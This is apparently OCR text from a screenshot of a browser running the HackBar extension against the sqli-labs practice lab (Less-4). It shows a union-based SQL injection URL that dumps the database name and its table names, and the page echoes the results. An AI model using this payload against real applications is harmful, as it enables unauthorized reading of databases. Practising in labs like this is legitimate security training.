 Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
QLI DUMB SERIES-4
台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ng SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hac
http://192.168.1.5/sqli-labs/Less-4/?id=-1") union select 1,database(),group_concat(table_name) from information_schema.tables where
table_schema='security' --+